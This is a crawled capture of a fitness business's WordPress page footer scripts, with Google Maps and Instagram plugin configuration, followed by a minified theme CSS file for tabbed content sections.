/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6
body_size: 1588
content:
.av-inner-tab-title,.av-tab-arrow-container,.av-tab-section-icon,.av-tab-section-image{width:90px}.av-tab-section-container{width:100%;overflow:hidden;position:relative;border:none}.av-tab-section-outer-container{overflow:hidden}.av-tab-section-inner-container{display:table;position:relative;left:0;margin-left:-1px;margin-right:-1px}.av-layout-tab{width:100vw;display:block;vertical-align:middle;padding:50px 0;border-top-style:solid;border-top-width:1px}.js_active .av-layout-tab{display:table-cell;border:none}.av-tab-section-tab-title-container{text-align:center;padding:20px 0 0 0;display:none;position:relative;transition:all .4s ease-in-out}.js_active .av-tab-section-tab-title-container{display:block}.js_active .av-tab-section-container.av-minimum-height .container{opacity:1}#top .av-section-tab-title{padding:10px 20px 0 20px;display:inline-block;text-decoration:none}.av-section-tab-title,.av-section-tab-title:hover{transition:all .4s ease-in-out}.av-outer-tab-title{display:block}.av-inner-tab-title{text-transform:uppercase;display:block;line-height:1.2em;margin-top:7px;margin-bottom:3px;font-size:13px;text-align:center}.av-tab-with-image .av-inner-tab-title{display:table-cell;vertical-align:middle;height:40px}.av-tab-section-icon{display:inline-block;font-size:40px;line-height:1em}.av-tab-arrow-container{display:block;height:15px;overflow:hidden;position:relative;top:8px}.avia_transform .av-tab-arrow-container span{position:absolute;left:50%;width:50px;height:50px;transform:translateX(-50%) rotate(45deg);transition:all .4s ease-in-out;top:40px}.avia_transform .av-active-tab-title .av-tab-arrow-container span{top:10px}.av-tab-section-image{display:block;opacity:.65;filter:grayscale(1);background-size:contain;background-repeat:no-repeat;background-position:center;height:90px}.av-section-tab-title:hover .av-tab-section-image{opacity:.85}.av-active-tab-title .av-tab-section-image{opacity:1;filter:grayscale(0)}.av-tab-image-circle .av-tab-section-image{border-radius:200px}.av-tab-image-rounded .av-tab-section-image{border-radius:4px}.av_tab_navigation{position:absolute}.avia-section-small .av-layout-tab{padding-top:20px;padding-bottom:20px}.avia-section-large .av-layout-tab{padding-top:70px;padding-bottom:70px}.avia-section-huge .av-layout-tab{padding-top:130px;padding-bottom:130px}.avia-section-no-padding .av-layout-tab{padding-top:0;padding-bottom:0}#top .av-custom-tab-color a{color:inherit}.av-tab-no-icon.av-tab-no-image .av-inner-tab-title{margin-bottom:15px}.avia-tab-title-padding-none .av-outer-tab-title{padding:0 0;position:relative;top:-6px}.avia-tab-title-padding-small .av-outer-tab-title{padding:0 0}.avia-tab-title-padding-default .av-outer-tab-title{padding:10px 0}.avia-tab-title-padding-large .av-outer-tab-title{padding:20px 0}.av-tab-with-icon .av-outer-tab-title{margin-bottom:10px;padding:0 0}.av-tab-without-text .av-outer-tab-title{display:none}#top .av-tab-without-text.av-section-tab-title{padding-top:0}#top .av-tab-below-content .av-tab-without-text.av-section-tab-title{padding-bottom:10px}.av-tab-below-content .av-tab-arrow-container{position:absolute;top:0}.avia_transform .av-tab-below-content .av-tab-arrow-container span{top:-65px}.avia_transform .av-tab-below-content .av-active-tab-title .av-tab-arrow-container span{top:-45px}#top .av-tab-below-content .av-section-tab-title{padding:5px 20px 0 20px}.av-tab-below-content .av-tab-section-tab-title-container{padding:30px 0 20px 0}.boxed .av-layout-tab-inner .container,.html_header_sidebar .av-layout-tab-inner .container{margin:0}.av-tab-content-auto .av-layout-tab-inner{transition:height .4s ease-in-out}.av-tab-above-content .av-tabsection-arrow{position:absolute;width:100%;top:30px;left:0}.av-tab-below-content .av-tabsection-arrow{position:absolute;width:100%;bottom:30px;left:0}#top .av-tabsection-arrow>a{width:30px;margin:-30px 0 0 0;display:none}#top .av-tabsection-arrow>a.prev-slide{border-radius:0 5px 5px 0}#top .av-tabsection-arrow>a.next-slide{border-radius:5px 0 0 5px}#top .av-tabsection-arrow.av-visible-next>a.next-slide,#top .av-tabsection-arrow.av-visible-prev>a.prev-slide{display:block}#top .av-tabsection-arrow>a:hover{opacity:.7;transition:all .4s ease-in-out}.av-tab-section-container.av-hide-tabs .av-tab-section-tab-title-container,.av-tab-section-container.av-hide-tabs .av-tabsection-arrow{display:none}.av-slideshow-section.av-is-slideshow .av-section-tab-title:hover{cursor:default}.av-slideshow-section.av-strech-full .av-layout-tab-inner>.container{width:100%;max-width:100%;margin-left:0;margin-right:0;padding-left:0;padding-right:0}#top .av-tabsection-slides-arrow>a{top:50%;width:0;margin:-30px 0 0 0;display:block;opacity:0;transition:all .8s ease-in-out}#top .av-is-slideshow .av-control-default:not(.av-slideshow-ui) .avia-slideshow-arrows a,#top .av-is-slideshow .av-control-minimal:not(.av-slideshow-ui) .avia-slideshow-arrows a{opacity:1;width:35px}#top .av-is-slideshow .av-slideshow-ui .avia-slideshow-arrows.av-visible-next>a.next-slide,#top .av-is-slideshow .av-slideshow-ui .avia-slideshow-arrows.av-visible-prev>a.prev-slide,#top .av-is-slideshow .av-slideshow-ui.av-loop-endless .avia-slideshow-arrows>a,#top .av-is-slideshow .av-slideshow-ui.av-loop-manual-endless .avia-slideshow-arrows>a{opacity:1;width:35px;transition:all .8s ease-in-out}#top .av-is-slideshow .av-no-slider-navigation .av-tabsection-slides-dots{display:none}#top .av-is-slideshow .av-slideshow-ui .av-tabsection-slides-arrow.av-visible-next>a:hover,#top .av-is-slideshow .av-slideshow-ui .av-tabsection-slides-arrow.av-visible-prev>a:hover{opacity:.7;transition:all .4s ease-in-out}.avia_desktop #top .av-slideshow-section.av-is-slideshow .av-slideshow-ui .avia-slideshow-controls a{opacity:0}.avia_desktop #top .av-slideshow-section.av-is-slideshow .av-slideshow-ui.av-nav-arrows-visible .avia-slideshow-arrows a,.avia_desktop #top .av-slideshow-section.av-is-slideshow .av-slideshow-ui.av-nav-dots-visible .avia-slideshow-dots a{opacity:.6}.avia_desktop #top .av-slideshow-section.av-is-slideshow:hover .avia-slideshow-controls a{opacity:.6}.avia_desktop #top .av-slideshow-section.av-is-slideshow:hover .avia-slideshow-controls a:hover{opacity:.8}#top .av-is-slideshow .av-slideshow-ui.av-hide-nav-arrows .avia-slideshow-arrows a,#top .av-is-slideshow:hover .av-slideshow-ui.av-hide-nav-arrows .avia-slideshow-arrows a{width:0;opacity:0;transition:none}#top .av-tabsection-slides-dots>a{transition:all .8s ease-in-out}.av-tab-slide-up-transition .av-tab-section-tab-title-container{z-index:2}.av-tab-slide-up-transition .av-slide-section-container-wrap{overflow:hidden;width:100%}.av-tab-fade-transition .av-tab-section-inner-container,.av-tab-slide-up-transition .av-tab-section-inner-container{width:100%;display:block}.av-tab-slide-up-transition .av-layout-tab{display:block;opacity:0;transition:all .4s ease-in-out}.av-tab-fade-transition .av-layout-tab,.av-tab-slide-up-transition.av-tab-content-fixed .av-layout-tab{display:flex;height:100%;width:100%;flex-direction:column;align-items:start;justify-content:start}.av-tab-fade-transition .av-layout-tab.vertical-align-middle,.av-tab-slide-up-transition.av-tab-content-fixed .av-layout-tab.vertical-align-middle{justify-content:center}.av-tab-fade-transition .av-layout-tab.vertical-align-bottom,.av-tab-slide-up-transition.av-tab-content-fixed .av-layout-tab.vertical-align-bottom{justify-content:end}.av-tab-fade-transition .av-layout-tab-inner,.av-tab-slide-up-transition.av-tab-content-fixed .av-layout-tab-inner{width:100%}.av-tab-fade-transition .av-layout-tab.av-active-tab-content{position:relative;z-index:5;opacity:1}.av-tab-fade-transition .av-layout-tab{position:absolute;left:0;top:0;z-index:1;opacity:0;transition:all .8s ease-in-out}.av-tab-slide-transition .av-tab-section-inner-container,.av-tab-slide-up-transition .av-tab-section-inner-container{transition:all .4s ease-in-out}.av-tab-slide-up-transition .av-tab-section-outer-container{transition:all .4s ease-in-out}